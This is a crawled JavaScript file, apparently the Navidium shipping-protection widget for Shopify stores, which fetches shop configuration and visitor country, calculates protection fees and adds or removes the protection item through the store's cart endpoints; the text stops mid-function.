

--- FILE ---
content_type: application/javascript
request_url: https://navidium-static-assets.s3.amazonaws.com/navidium-widgets/js/nvd-widget-v-jquery.js
body_size: 89023
content:
function useConsole(...rest) {
  if (nvdControls?.showConsoleMessage) {
    console.log(
      '%c Navidium App:',
      'color: #00a0e9; font-weight: bold;',
      ...rest
    )
  }
}
;(function injectCss() {
  const cssId = 'nvd-styles'
  if (!document.getElementById(cssId)) {
    const head = document.getElementsByTagName('head')[0]
    const link = document.createElement('link')
    link.id = cssId
    link.rel = 'stylesheet'
    link.type = 'text/css'
    link.href =
      'https://cdn.navidiumapp.com/navidium-widgets/css/index.css'
    link.media = 'all'
    head.appendChild(link)
  }
})()
;(function storeCurrency() {
  const currency = Shopify.currency
  useConsole('storing currency', currency)
  localStorage.setItem('nvdCurrency', JSON.stringify(currency))
})()
function findClosest(arr, target, adjustment = 'rounding_down') {
  if (!arr || !arr.length) return null
  let toMatch = parseFloat(target)
  let finalOutput = 0.0
  let n = arr.length
  for (let i = 0; i < n; i++) {
    let current = arr[i]
    let next = arr[i + 1]
    if (toMatch >= current && toMatch <= next) {
      if (adjustment === 'rounding_down') finalOutput = current
      if (adjustment === 'rounding_up') finalOutput = next
      break
    } else if (toMatch <= current) {
      finalOutput = current
      break
    }
  }
  return finalOutput
}
async function removeNavidium(variantId) {
   const headers = {
      'Content-Type': 'application/json',
      Accept: 'application/json'
    }

    if (variantId) {
      return await fetch('/cart/change.js', {
        method: 'POST',
        headers,
        body: JSON.stringify({ id: String(variantId), quantity: 0 })
      })
    }
  fetch('/cart.js')
    .then((res) => res.json())
    .then((cart) => {
      const { items } = cart
      items.forEach(async (item) => {
        if (item.handle.includes('navidium') || item.handle.includes('shipping-protection') || item.handle.includes(nvdControls?.productHandle)) {
          useConsole('removing navidium ---->>>')
          const request = {
            method: 'POST',
            headers,
            body: JSON.stringify({
              id: String(item.variant_id),
              quantity: 0
            })
          }
          fetch('/cart/change.js', request)
            .then((res) => res.json())
            .then((dt) => {
              if(!window.nvdStopReload){
                location.reload()
              }
            })
        }
      })
    })
}

const nvdLocationFinder = location.pathname

if (
  nvdLocationFinder === '/account/login' ||
  nvdLocationFinder === '/account/register'
) {
  useConsole('Navidium Exist')
} else {
  removeNavidium()
}

function nvdFormatMoney(cents, format = nvdShopCurrency) {
  if (typeof cents === 'string') {
    cents = cents.replace('.', '')
  }
  let value = ''
  const placeholderRegex = /\{\{\s*(\w+)\s*\}\}/
  const formatString = format || this.money_format

  function defaultOption(opt, def) {
    return typeof opt === 'undefined' ? def : opt
  }

  function formatWithDelimiters(number, precision, thousands, decimal) {
    precision = defaultOption(precision, 2)
    thousands = defaultOption(thousands, ',')
    decimal = defaultOption(decimal, '.')

    if (isNaN(number) || number == null) {
      return 0
    }
    number = (number / 100.0).toFixed(precision)
    const parts = number.split('.')
    const dollars = parts[0].replace(
      /(\d)(?=(\d\d\d)+(?!\d))/g,
      `$1${thousands}`
    )
    const cents = parts[1] ? decimal + parts[1] : ''

    return dollars + cents
  }

  switch (formatString.match(placeholderRegex)[1]) {
    case 'amount':
      value = formatWithDelimiters(cents, 2)
      break
    case 'amount_no_decimals':
      value = formatWithDelimiters(cents, 0)
      break
    case 'amount_with_comma_separator':
      value = formatWithDelimiters(cents, 2, '.', ',')
      break
    case 'amount_no_decimals_with_comma_separator':
      value = formatWithDelimiters(cents, 0, '.', ',')
      break
    default:
      value = formatWithDelimiters(cents, 2)
      break
  }

  return formatString.replace(placeholderRegex, value)
}
const getNvdConfig = async () => {
  try {
    const response = await fetch(
      `https://cdn.navidiumapp.com/navidium-widgets/json-files/${nvdShop}.json`
    )
      return await response.json()
  } catch (error) {
    const response = await fetch(
      `https://navidium-assets.s3.us-east-1.amazonaws.com/navidium-widgets/json-files/${nvdShop}.json`
    )
    return await response.json()
  }
}
const getNvdVisitorCountry = async () => {
  const fallbackUrl = 'https://geoip.apps.getjoy.ai/geo.json'

  try {
    const timezone = Intl.DateTimeFormat().resolvedOptions().timeZone
    const response = await fetch(
      `https://xo35zfpgvxas7wvyjv4gedqhnu0bekyb.lambda-url.us-east-1.on.aws?timezone=${timezone}`,
      { signal: AbortSignal.timeout(2500) }
    )
    if (response.ok) {
      return await response.json()
    }
  } catch (_) {
    // ignore and fall back
  }

  try {
    const fallbackResponse = await fetch(fallbackUrl, {
      signal: AbortSignal.timeout(2000),
    })
    const data= await fallbackResponse.json()
      return {country_name:data.country}
  } catch (error) {
    console.error('Both API calls failed:', error)
    return {}
  }
}
const prefetch = async (callback) => {
  // Save visitor country

  // TODO: check nvd_config in sessionStorage
  let isNvdConfig = sessionStorage.getItem('nvdconfig')
    ? JSON.parse(sessionStorage.getItem('nvdconfig'))
    : null
  // verify with the shop name
  if (isNvdConfig) {
    // check expiration
    const today = new Date()
    const expiration = new Date(isNvdConfig.expiration)
    if (today > expiration) {
      // expired
      sessionStorage.removeItem('nvdconfig')
      isNvdConfig = null
      prefetch()
    }
    // var tomorrow = new Date();
    // tomorrow.setDate(today.getDate()+3);
    useConsole('Navidium config avaialable in storage')
  } else {
    useConsole('Navidium config not available in storage')
    try {
      const country = await getNvdVisitorCountry()
      sessionStorage.setItem('nvdVisitorCountry', country?.country_name)
      const nvdConfig = await getNvdConfig()
      useConsole(nvdConfig)
      const nvd_single_variant = nvdConfig?.nvd_single_variant
      if(nvd_single_variant){
        sessionStorage.setItem('nvdSingleVariant', nvd_single_variant)
      }
      const disclaimer_properties = nvdConfig?.disclaimer_properties
      if (disclaimer_properties)
        sessionStorage.setItem('nvdDisclaimer', disclaimer_properties)
      const today = new Date()
      const shopConfig = {
        nvd_single_variant: nvd_single_variant,
        nvd_static_rules: nvdConfig.nvd_static_rules,
        success: nvdConfig.success,
        show_on_cart: nvdConfig.nvd_show_cart,
        show_on_checkout: nvdConfig.nvd_show_checkout,
        widget_location: nvdConfig.widget_location,
        auto_insurance: nvdConfig.nvd_auto_insurance,
        nvd_name: nvdConfig.nvd_name,
        nvd_subtitle: nvdConfig.nvd_subtitle,
        widget_icon: nvdConfig.nvd_widget_icon,
        opt_out_icon:
          nvdConfig.nvd_widget_icon_alt || nvdConfig.nvd_widget_icon,
        learnMore: nvdConfig?.nvd_learn_more,
        nvd_description: nvdConfig.nvd_description,
        nvd_message: nvdConfig.nvd_message,
        protection_variants: nvdConfig.nvd_variants,
        product_exclusion: nvdConfig.product_exclusion,
        min_protection_price: nvdConfig.min_protection_value,
        max_protection_price: nvdConfig.max_protection_value,
        protection_type: nvdConfig.nvd_protection_type,
        protection_percentage: nvdConfig.nvd_protection_type_value,
        min_protection_variant: nvdConfig.min_variant_id,
        max_protection_variant: nvdConfig.max_variant_id,
        expiration: today.setDate(today.getDate() + 3),
        nvd_widget_style: nvdConfig.nvd_widget_style,
        previewMode: nvdConfig.nvd_preview_mode,
        rounding_value: nvdConfig.rounding_value,
        maxThreshold: nvdConfig.threshold_value,
        nvd_widget_template: nvdConfig.nvd_widget_template,
        exclusion_action: nvdConfig?.exclusion_action,
        nvd_international: nvdConfig.nvd_international,
        nvd_international_fee: nvdConfig.nvd_international_fee,
        nvd_international_fee_active: nvdConfig.nvd_international_fee_active,
        nvd_nations: isValidJSON(nvdConfig?.nvd_nations)
          ? JSON.parse(nvdConfig.nvd_nations)
          : [],
          is_custom_setting: nvdConfig.is_custom_setting,
          custom_setting_operator: nvdConfig.custom_setting_operator,
          custom_setting_price: nvdConfig.custom_setting_price,
          custom_setting_type: nvdConfig.custom_setting_type,
          custom_setting_fee: nvdConfig.custom_setting_fee,
      }

      sessionStorage.setItem('nvdconfig', JSON.stringify(shopConfig))
      if (callback) return callback()
    } catch (error) {
      useConsole(
        '%c navidium error',
        'color: yellow; background-color: red; font-size: 12px',
        error
      )
    }
  }
}
const calculateNvdCustomFee = (
  custom_setting_operator,
  custom_setting_price,
  convertedTotalInStoreCurrency) => {

  if (custom_setting_operator === 'is_greater_than' && convertedTotalInStoreCurrency > custom_setting_price) {
    return true

  } else if (custom_setting_operator === 'is_less_than' && convertedTotalInStoreCurrency < custom_setting_price) {
    return true
  }
  return false
}
const calculateProtection = async (cartTotal, nvdConfig) => {
  let conversionRate = parseFloat(Shopify.currency.rate)
  let convertedTotal = cartTotal / conversionRate
  let protection_type = nvdConfig.protection_type
  let protection_percentage = nvdConfig.protection_percentage
  let protectionId
  let protectionPrice
  let minPrice = Number(nvdConfig.min_protection_price)
  let maxPrice = Number(nvdConfig.max_protection_price)
  let minId = nvdConfig.min_protection_variant
  let maxId = nvdConfig.max_protection_variant
  let protectionVariants = nvdConfig.protection_variants
  let PriceRounding = nvdConfig.rounding_value
  const nvdInternationalFeeActive = nvdConfig?.nvd_international_fee_active
  const nvdInternationalFee = nvdConfig?.nvd_international_fee
  protection_type = parseInt(protection_type)

  let { custom_setting_fee,
    custom_setting_operator,
    custom_setting_price,
    is_custom_setting} = nvdConfig

  console.log('113 protection_type', protection_type)

  const nvdVisitorCountry = sessionStorage.getItem('nvdVisitorCountry')
  const nvd_nations = nvdConfig.nvd_nations?.map((country) => country.name)
  console.log(nvd_nations)
  if (!nvd_nations?.includes(nvdVisitorCountry)) {
    if (nvdInternationalFeeActive == 1) {
      protection_percentage = nvdInternationalFee
      useConsole(
        'International fee is activated, International fee percentage is',
        protection_percentage
      )
    }
  }

  const isCustomFeeRequired = is_custom_setting ? calculateNvdCustomFee(custom_setting_operator, custom_setting_price, convertedTotal) : false

    // if custom static fee set and protection type is percentage
    if(isCustomFeeRequired && protection_type == 1) return {
      price:custom_setting_fee,
      variant_id:protectionVariants[custom_setting_fee]
    }


//  if protection type is static and custom fee is percentage
  if(isCustomFeeRequired) protection_percentage = custom_setting_fee

  // TODO: check protection type
  if (protection_type == 1 || isCustomFeeRequired) {
    // protection is dynamic
    let ourProtectionPrice = (convertedTotal * protection_percentage) / 100
    ourProtectionPrice = ourProtectionPrice.toFixed(2)

    // calculate the protection
    if (ourProtectionPrice < minPrice) {
      console.log('Our protection price is less than minimum')
      protectionPrice = minPrice
      protectionId = minId
      return {
        price: protectionPrice,
        variant_id: protectionId
      }
    } else if (ourProtectionPrice > maxPrice) {
      console.log('Our protection price is greater than maximum')
      protectionPrice = maxPrice
      protectionId = maxId
      return {
        price: protectionPrice,
        variant_id: protectionId
      }
    }else if(nvdConfig.nvd_single_variant == '1'){
        useConsole('Single variant mode enabled')
      return {
        price: ourProtectionPrice,
        variant_id:minId
      }
  
    }else {
      console.log('calculating protection')

      const priceArray = Object.keys(protectionVariants)
      priceArray.sort((a, b) => a - b)
      protectionPrice = findClosest(
        priceArray,
        ourProtectionPrice,
        PriceRounding
      )
      if (protectionPrice == 0) {
        return {
          price: maxPrice,
          variant_id: maxId
        }
      }
      protectionId = protectionVariants[protectionPrice]
      console.log({
        price: protectionPrice,
        variant_id: protectionId
      })
      return {
        price: protectionPrice,
        variant_id: protectionId
      }
    }
  } else {
    // protection is static.so hit the api
    useConsole('protection is static')
    const nvd_static_rules = nvdConfig.nvd_static_rules
    // protection is static.so hit the api
    if (nvd_static_rules.length) {
      for (let i = 0; i < nvd_static_rules.length; i++) {
        let from = nvd_static_rules[i]['from']
        let to = nvd_static_rules[i]['to']
        let next_from = null
        if (nvd_static_rules[i + 1]) {
          next_from = nvd_static_rules[i + 1]['from']
        }
        protectionId = nvd_static_rules[0]['id']
        protectionPrice = nvd_static_rules[0]['price']
        if (next_from && convertedTotal < from && convertedTotal < next_from) {
          protectionId = nvd_static_rules[i]['id']
          protectionPrice = nvd_static_rules[i]['price']
        } else if (convertedTotal > to && !next_from) {
          protectionId = nvd_static_rules[i]['id']
          protectionPrice = nvd_static_rules[i]['price']
        }
        if (from <= convertedTotal && convertedTotal <= to) {
          protectionId = nvd_static_rules[i]['id']
          protectionPrice = nvd_static_rules[i]['price']
          break
        }
      }
      return {
        price: protectionPrice,
        variant_id: protectionId
      }
    }
  }
}

const nvd_init = async () => {
  console.time('nvd_init')
  localStorage.setItem('nvd_running', true)
  const shopConfig = sessionStorage.getItem('nvdconfig')
    ? JSON.parse(sessionStorage.getItem('nvdconfig'))
    : null
  if (shopConfig) {
    useConsole('Navidium config avaialable in storage')
  } else {
    useConsole('Navidium config not avaialable in storage. Prefetching now')
    await prefetch(nvd_init)
    return
  }
  const cartProtectionVariant = localStorage.getItem('cart_protection')
    ? localStorage.getItem('cart_protection')
    : null

  const optedOut = JSON.parse(localStorage.getItem('nvd_opted_out'))
  let showWidget = true

  const exclusionAction = shopConfig?.exclusion_action

  if (exclusionAction == '0') {
    const excluded = isValidJSON(shopConfig.product_exclusion)
      ? JSON.parse(shopConfig.product_exclusion)
      : {}
    const cart = await nvdGetCartCallback()

    cart?.items?.forEach((item) => {
      excluded?.sku?.forEach((sku) => {
        if (item.sku === sku) {
          showWidget = false
          useConsole('Excluded product in cart, Widget hidden')
        }
      })
      excluded?.types?.forEach((type) => {
        if (item.product_type === type) {
          showWidget = false
          useConsole('Excluded product in cart, Widget hidden')
        }
      })
    })
  }

  const nvdVisitorCountry = sessionStorage.getItem('nvdVisitorCountry')
  const nvd_nations = shopConfig.nvd_nations?.map((country) => country.name)
  const nvdInternationalActive = shopConfig.nvd_international
  if (nvdInternationalActive == 0) {
    if (!nvd_nations?.includes(nvdVisitorCountry)) {
      showWidget = false
      useConsole('Widget is disabled for international')
    }
  }

  if (shopConfig.show_on_cart === '0') showWidget = false

  useConsole('showWidget', showWidget)

  const { success } = shopConfig

  let checked

  let nvdVariant

  useConsole('in cart protection variant', cartProtectionVariant)
  // check if widget should be shown and limit did not exceeded
  if (showWidget && success) {
    const cart = await nvdGetCartCallback(checkCart)
    const cartTotal = (await cart.total) / 100
    useConsole('after exclusion total price is', cartTotal)
    const getProtection = await calculateProtection(cartTotal, shopConfig)
    console.log({ getProtection })
    const variantFromApi = await getProtection.variant_id
    const priceFromApi = await getProtection.price
    const auto_insurance = shopConfig.auto_insurance
    // Max threshold
    let maxThresholdPrice = parseFloat(shopConfig.maxThreshold)
    maxThresholdPrice = (
      maxThresholdPrice * parseFloat(Shopify.currency.rate)
    ).toFixed(2)
    //console.log('%cNVD Max threshold','background:red;color:#fff;padding:0 3px;',maxThresholdPrice);
    // End of max threshold
    const cartEmpty = cartTotal <= 0
    const widgetPlaceHolders = document.querySelectorAll('.nvd-mini')
    const haveWidgetPlaceHolders = widgetPlaceHolders.length > 0
    // now we get the cart total price and time to hit the second api
    localStorage.setItem('nvdProtectionPrice', priceFromApi)
    localStorage.setItem('nvdVariant', variantFromApi)
    if (cartEmpty) {
      document
        .querySelectorAll('.nvd-mini')
        .forEach((item) => (item.innerHTML = ''))
    }
    if (cartEmpty || maxThresholdPrice <= cartTotal) {
      nvdCursorEvent('enabled')
      console.log(
        'cart total is zero or max threshold true. No need to add protection'
      )
      return
    }
    //Do not touch this logic
    var auto_insurance_checker = parseInt(shopConfig.auto_insurance)
    if (auto_insurance_checker != 1) {
      checked = false
    }

    if (optedOut == true || optedOut == null) {
      checked = false
    } else {
      checked = true
    }

    if (auto_insurance_checker == 1 && optedOut == null) {
      checked = true
    }

    if (auto_insurance_checker == 1 && optedOut == false) {
      checked = true
    }
    const widgetTemplate = shopConfig.nvd_widget_template

    useConsole('widget check status: ', checked)
    nvdVariant = variantFromApi
    // build widget theme
    let widgetContent
    if (widgetTemplate === 'widget-1') {
      widgetContent = buildCustomizeWidgetThemeYellow(
        shopConfig,
        priceFromApi,
        nvdVariant,
        checked ? 'checked' : ''
      )
    } else if (widgetTemplate === 'widget-2') {
      widgetContent = buildCustomizeWidgetThemeBlack(
        shopConfig,
        priceFromApi,
        nvdVariant,
        checked ? 'checked' : ''
      )
    } else if (widgetTemplate === 'widget-3') {
      widgetContent = buildCustomizeWidgetThemeBlue(
        shopConfig,
        priceFromApi,
        nvdVariant,
        checked ? 'checked' : ''
      )
    } else if (widgetTemplate === 'widget-4') {
      widgetContent = buildCustomizeWidgetMini(
        shopConfig,
        priceFromApi,
        nvdVariant,
        checked ? 'checked' : ''
      )
    } else if (widgetTemplate === 'widget-5') {
      widgetContent = buildCustomizeWidgetLarge(
        shopConfig,
        priceFromApi,
        nvdVariant,
        checked ? 'checked' : ''
      )
    } else if (widgetTemplate === 'widget-7') {
      widgetContent = buildNewCheckoutWidget(
        shopConfig,
        priceFromApi,
        variantFromApi,
        checked ? 'checked' : ''
      )
    } else if (widgetTemplate === 'widget-8') {
      widgetContent = buildWidgetTemplateEight(
        shopConfig,
        priceFromApi,
        variantFromApi,
        checked ? 'checked' : ''
      )
    } else if (widgetTemplate === 'widget-6') {
      widgetContent = buildOldWidget(
        shopConfig,
        priceFromApi,
        nvdVariant,
        checked ? 'checked' : ''
      )
    } else if (widgetTemplate === 'widget-9') {
      widgetContent = buildWidgetTemplateNine(
        shopConfig,
        priceFromApi,
        nvdVariant,
        checked
      )
    } else if (widgetTemplate === 'widget-12') {
      widgetContent = buildWidgetTemplate12(
        shopConfig,
        priceFromApi,
        nvdVariant,
        cartTotal
      )
    }
    // now check the variant in cart is equal to the variant in api return
    if (cartProtectionVariant) {
      if (cartProtectionVariant === variantFromApi) {
        useConsole(
          '1. cart variant is same as the api variant,stay idle and build widget',
          cartProtectionVariant,
          variantFromApi
        )
        nvdVariant = cartProtectionVariant
        if (document.querySelector('.nvd-mini')) {
          document.querySelectorAll('.nvd-mini').forEach((item) => {
            item.innerHTML = widgetContent
          })
        }
        checkWidgetView()
      } else {
        useConsole('cart variant and api variant is not same.swapping them now')
        nvdVariant = variantFromApi
        // now remove the previous navidium variant from cart
        if (cartProtectionVariant) {
          // now add the new protection to the cart
          if (checked) useConsole('removing old and adding new protection')
        }

        // now append the snippet
        if (document.querySelector('.nvd-mini')) {
          document.querySelectorAll('.nvd-mini').forEach((item) => {
            item.innerHTML = widgetContent
          })
        }
        checkWidgetView()
      }
    } else if (checked) {
      useConsole(
        'Protection Not available. Adding now.',
        cartProtectionVariant,
        variantFromApi
      )
      nvdVariant = variantFromApi
      localStorage.setItem('nvd_opted_out', false)
      if (document.querySelector('.nvd-mini')) {
        document.querySelectorAll('.nvd-mini').forEach((item) => {
          item.innerHTML = widgetContent
        })
      }
      checkWidgetView()
    } else {
      nvdVariant = variantFromApi
      useConsole('no protection available, just append snippet')
      if (document.querySelector('.nvd-mini')) {
        document.querySelectorAll('.nvd-mini').forEach((item) => {
          item.innerHTML = widgetContent
        })
      }
      checkWidgetView()
    }

    // now
  } else {
    // when navidium widget is shut off
    if (document.querySelectorAll('.nvd-mini').length) {
      document
        .querySelectorAll('.nvd-mini')
        .forEach((elm) => (elm.innerHTML = ''))
    }
    useConsole(
      '%c Navidium Message:widget is shut off or limit reached.Please turn on from your app settings or check you have not exceeded your limit',
      'color: yellow; background-color: blue; font-size: 12px'
    )
  }
  console.timeEnd('nvd_init')
  localStorage.setItem('nvd_running', false)
  updateLiveCart()
  setTimeout(nvdCursorEvent('enabled'), 1500)
}

// function to get cart data and pass the data to another callback for processing.
const nvdGetCartCallback = async (callback) => {
  const cart = await fetch('/cart.js')
  const cartData = await cart.json()

  if (callback) return callback(cartData)

  return cartData
}
const isValidJSON = (data) => {
  try {
    JSON.parse(data)
    return true
  } catch (error) {
    return false
  }
}

// function to check cart items
const checkCart = async (cartData, callback = null) => {
  const currency = await cartData.currency
  useConsole('cart in check cart', cartData)
  if (cartData.items.length != 0) {
    const { items } = cartData
    let total = parseFloat(cartData.total_price)
    const nvdCounterArray = []
    let recheck = false
    let dupeVariant
    const shopConfig = sessionStorage.getItem('nvdconfig')
      ? JSON.parse(sessionStorage.getItem('nvdconfig'))
      : null

    const excluded = isValidJSON(shopConfig.product_exclusion)
      ? JSON.parse(shopConfig.product_exclusion)
      : {}

    // if no shop config is found wait and call prefetch
    if (!shopConfig) {
      await prefetch()
    }

    useConsole('product exclusion', excluded)
    const promises = await items.forEach((item) => {
      // check for duplicate navidium
      if (item.handle.includes('navidium-shipping-protection' )|| item.handle.includes(nvdControls?.productHandle)) {
        nvdCounterArray.push(item.variant_id)

        useConsole('protection available in cart')

        localStorage.setItem('cart_protection', item.variant_id)

        total -= item.final_line_price

        useConsole('nvd1', total)
        if (item.quantity > 1) {
          useConsole('Found duplicate protection in cart,decreasing now')

          // as cart total is update. we need to call the checkCart function recursively
          recheck = true
          dupeVariant = item.variant_id
        } else {
          useConsole('protection duplication test passed')
        }
      } else {
        if (excluded?.length >= 0) {
          excluded?.forEach((sku) => {
            if (item.sku === sku) {
              if (shopConfig.exclusion_action == '0') {
                localStorage.setItem('exclusion_action', 'hide_widget')
              } else {
                useConsole(
                  '%c Navidium Message:Product is excluded',
                  'color: yellow; background-color: blue; font-size: 16px',
                  item.sku,
                  item.final_price
                )
                // substract the item price from total
                total -= item.final_line_price
                useConsole('ex1', total)
              }
            }
          })
        } else {
          excluded?.sku?.forEach((sku) => {
            if (item.sku === sku) {
              useConsole(
                '%c Navidium Message:Product is excluded',
                'color: yellow; background-color: blue; font-size: 16px',
                item.sku,
                item.final_price
              )
              // substract the item price from total
              total -= item.final_line_price
              useConsole('ex1', total)
            }
          })
          excluded?.types?.forEach((type) => {
            if (item.product_type === type) {
              useConsole(
                '%c Navidium Message:Product is excluded',
                'color: yellow; background-color: blue; font-size: 16px',
                item.sku,
                item.final_price
              )
              // substract the item price from total
              total -= item.final_line_price
              useConsole('ex1', total)
            }
          })
        }
      }
    })
    if (recheck === true) {
      const mutateCart = adjustProtectionQuantity(dupeVariant, 0, false)
      useConsole('calling checkCart function recursively', mutateCart)
      nvdGetCartCallback(checkCart)
    }
    if (nvdCounterArray.length > 1) {
      useConsole(
        '%cfound more than one variant of navidium protection in cart,removing all now',
        'color:red'
      )
      nvdCounterArray.forEach((item) => {
        useConsole('removing variant', item)
        adjustProtectionQuantity(item, 0)
        localStorage.removeItem('cart_protection')
        recheck = false
      })
    }
    if (nvdCounterArray.length == 0) {
      useConsole('No protection available in cart')
      localStorage.removeItem('cart_protection')
    }
    if (nvdCounterArray.length == items.length) {
      useConsole('no items in cart rather than protection')
      fetch('/cart/clear.js').then((res) => {
        useConsole('cart cleared')
        window.location.reload()
        localStorage.removeItem('cart_protection')
      })
    }
    return {
      total: parseFloat(total),
      currency
    }
  }
  return {
    total: 0,
    currency
  }
}

// function to add protection to cart
const addProtection = async (variantId, quantity = 1, stopRedirect = false) => {
  if (typeof xck != 'undefined' && typeof xck == 'function') {
    let rsv = await xck()
    if (rsv == false) {
      return
    }
  }
  const { status, property_name, property_value } =
    sessionStorage.getItem('nvdDisclaimer') &&
    isValidJSON(sessionStorage.getItem('nvdDisclaimer'))
      ? JSON.parse(sessionStorage.getItem('nvdDisclaimer'))
      : {}
  const protectionPrice =Number(localStorage.getItem('nvdProtectionPrice'))
  const isSingleVariant = sessionStorage.getItem('nvdSingleVariant') === '1'
  const properties = {}
  if (status) {
    properties[property_name] = property_value
  }
  if(isSingleVariant && protectionPrice){
    properties['_nvd_protection_fee']= protectionPrice 
  }
  const request = {
    method: 'POST',
    headers: {
      'Content-Type': 'application/json;',
      Accept: 'application/json'
    },
    body: JSON.stringify({
      id: variantId,
      quantity,
      properties
    })
  }

  const cartData = await fetch('/cart/add.js', request)
  const cartJson = await cartData.json()
  if (cartJson.id) {
    localStorage.setItem('nvd_opted_out', false)
    localStorage.setItem('cart_protection', variantId)
    useConsole(
      '%c Protection added successfully',
      'color: white; background-color: green'
    )
    const isRedirect = nvdControls?.redirectCheckout?.upsaleOff ?? true
    if (isRedirect && !stopRedirect) {
      location.href = '/checkout'
    }
  }
}

// function to update protection variant from cart
const adjustProtectionQuantity = async (
  variantId,
  quantity,
  reload = false
) => {
  const request = {
    method: 'POST',
    headers: {
      'Content-Type': 'application/json;',
      Accept: 'application/json'
    },
    body: JSON.stringify({
      id: String(variantId),
      quantity: String(quantity)
    })
  }

  const cartData = await fetch('/cart/change.js', request)

  const cartJson = await cartData.json()

  useConsole(
    '%cnew cart instance after duplicate protection quantity decrease',
    'color:yellow',
    cartJson
  )
  console.dir(cartJson)
  updateLiveCart(cartJson)
  if (reload) {
    location.reload()
  } else {
    return cartJson
  }
}

// widget switch on/off listener function
const getShippingProtection = async (variantId, price, e) => {
  nvdCursorEvent('disabled')
  const { checked } = e
  const shopConfig = sessionStorage.getItem('nvdconfig')
    ? JSON.parse(sessionStorage.getItem('nvdconfig'))
    : {}
  const { nvd_widget_style } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const { enablePopup, optInPopupText, optOutPopupText, popupTitle } = styles
if (enablePopup) {
  const checkboxes = document.querySelectorAll('#shippingProtectionCheckBox')
  const popup = document.getElementById('nvd-popup')
  const yesButton = document.getElementById('nvd-popup-confirm')
  const noButton = document.getElementById('nvd-popup-cancel')

  if (!popup || !yesButton || !noButton || checkboxes.length === 0) return

  // Get checkbox (first one)
  const checkbox = checkboxes[0]
  const newState = checkbox.checked // new state after user clicked
  const previousState = !newState // invert for what it *was* before

  console.log({ optInPopupText, optOutPopupText, newState })

  // Show appropriate popup
  const popupText = previousState
    ? optOutPopupText // Was checked, now user wants to opt out
    : optInPopupText  // Was unchecked, now user wants to opt in

  showPopup(
    popupText.replaceAll(
      '{price}',
      nvdFormatMoney(
        price * 100 * parseFloat(Shopify.currency.rate),
        nvdShopCurrency
      )
    )
  )

  // Save original state in case user cancels
  const originalChecked = previousState

  yesButton.onclick = () => {
    popup.style.display = 'none'
    localStorage.setItem('nvd_opted_out', !newState)
    nvd_init()
    updateLiveCart()
  }

  noButton.onclick = () => {
    checkbox.checked = originalChecked // revert
    localStorage.setItem('nvd_opted_out', !originalChecked)
    popup.style.display = 'none'
    nvd_init()
    updateLiveCart()
  }
  nvdCursorEvent('enabled')
  return
}
  if (!checked) {
    useConsole('unchecking and removing protection')
    localStorage.setItem('nvd_opted_out', true)
    removeNavidium(localStorage.getItem('cart_protection'))
    nvd_init()
    updateLiveCart()
  } else {
    useConsole('checked and adding protection')
    localStorage.setItem('nvd_opted_out', false)
    nvd_init()
    updateLiveCart()
  }
}

// function to update subtotal and dom cart item's line id
const updateLiveCart = async (cartData = null) => {
  let cart = cartData
  if (cart == null) cart = await nvdGetCartCallback()
  let curRate = Shopify.currency.rate

  let cartTotal = cart.total_price
  const protectionPrice = Number(localStorage.getItem('nvdProtectionPrice'))
  useConsole('protection price-->>', protectionPrice)
  let totalPrice
  const cartItems = cart.items
  const totalCount = cart.item_count
  const optedOut = localStorage.getItem('nvd_opted_out')
    ? Boolean(JSON.parse(localStorage.getItem('nvd_opted_out')))
    : null

  // change the cart item class name here.
  const lineAttribute = 'data-line'
  const quantityPlus = '[data-action="increase-quantity"]'
  const quantityMinus = '[data-action="decrease-quantity"]'
  const removeItem = '.line-item__quantity-remove'
  const totalElem = document.querySelectorAll(nvdControls?.subtotal_item)
  const cartItemNodes = document.querySelectorAll('.item__cart')
  const cartItemsList = Array.from(cartItemNodes)
  let currentCount
  let XtotalPrice
  //  if not opted out show one less in count
  if (optedOut == false) {
    currentCount = totalCount
    XtotalPrice = cartTotal + protectionPrice * parseFloat(curRate) * 100
    totalPrice = nvdFormatMoney(XtotalPrice, nvdShopCurrency)
    useConsole('x total price', XtotalPrice)
  }
  if (optedOut == true || optedOut == null) {
